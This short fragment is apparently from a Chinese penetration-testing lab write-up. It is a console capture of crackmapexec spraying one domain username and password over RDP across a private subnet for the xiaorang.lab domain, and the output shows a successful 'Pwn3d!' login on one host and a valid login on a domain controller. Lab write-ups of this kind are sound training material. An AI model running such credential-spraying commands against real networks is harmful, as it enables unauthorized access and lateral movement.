 D:\web\渗透>python cme rdp 172.22.6.0/24 -u wenshao -p hellokitty -d xiaorang.lab
RDP 172.22.6.25 3389 WIN2019 [*] Windows 10 or Windows Server 2016 Build 17763 (name:WIN2019) (do
main:xiaorang.lab) (nla:True)
RDP 172.22.6.12 3389 DC-PROGAME [*] Windows 10 or Windows Server 2016 Build 14393 (name:DC-PROGAME)
(domain:xiaorang.lab) (nla:True)
RDP 172.22.6.25 3389 WIN2019 [+] xiaorang.lab\wenshao:hellokitty (Pwn3d!)
RDP 172.22.6.12 3389 DC-PROGAME [+] xiaorang.lab\wenshao:hellokitty